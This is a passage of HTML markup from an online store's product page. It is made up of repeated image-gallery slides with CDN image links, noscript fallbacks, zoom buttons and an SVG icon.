//www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23531708481629">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-23531698880605" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-23531698880605">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23531698880605">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-23531699732573" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-23531699732573">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23531699732573">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-23531703828573" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-23531703828573">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23531703828573">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-23531699109981" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-23531699109981">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
        <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17706676191325__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg aria-hidden="true" focusable="false" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"></path>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1946" alt="" srcset="//www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=246 246w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=493 493w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=600 600w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=713 713w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=823 823w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=990 990w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1100 1100w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1206 1206w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1346 1346w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1426 1426w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1646 1646w, //www.ziella.co/cdn/shop/products/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23531699109981">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li id="Slide-template--17706676191325__main-23531699699805" class="product__media-item grid__item slider__slide" data-media-id="template--17706676191325__main-23531699699805">

<div class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">
  
  <noscript><div class="product__media media">
